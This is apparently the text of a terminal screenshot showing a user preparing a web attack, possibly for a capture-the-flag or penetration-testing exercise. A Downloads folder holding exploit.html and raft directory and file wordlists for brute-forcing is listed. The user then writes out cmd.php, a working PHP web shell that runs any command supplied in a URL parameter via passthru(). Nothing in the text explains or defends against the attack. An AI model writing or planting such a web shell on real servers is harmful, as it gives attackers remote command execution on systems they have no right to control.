 yash-pawar@hackersparadsie: ~/Downloads × yash-pawar@hacke
yash-pawar@hackersparadsie:~/Downloads$ ls
exploit.html  raft-medium-directories.txt  raft-medium-files.txt
yash-pawar@hackersparadsie:~/Downloads$ nano cmd.php
yash-pawar@hackersparadsie:~/Downloads$ cat cmd.php
<pre>
<?php
echo passthru($_GET['cmd']);
?>
</pre>
yash-pawar@hackersparadsie:~/Downloads$